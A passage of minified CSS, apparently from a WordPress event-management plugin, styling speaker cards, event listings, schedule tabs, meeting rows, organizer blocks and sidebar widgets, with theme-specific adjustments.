!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem !important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem !important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem !important}.etn-m-xl-n3{margin:-1rem !important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem !important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem !important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem !important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem !important}.etn-m-xl-n4{margin:-1.5rem !important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem !important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem !important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem !important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem !important}.etn-m-xl-n5{margin:-3rem !important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem !important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem !important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem !important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem !important}.etn-m-xl-auto{margin:auto !important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto !important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto !important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto !important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto !important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width: 992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0px;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0px 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0px 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0px 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0px 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0px 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width: 767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width: 576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width: 767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width: 992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0px;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width: 992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0, 3%, 0);transform:translate3d(0, 3%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width: 767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0px 0px 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width: 767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none !important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width: 767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0px 0px 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:normal;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width: 767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar 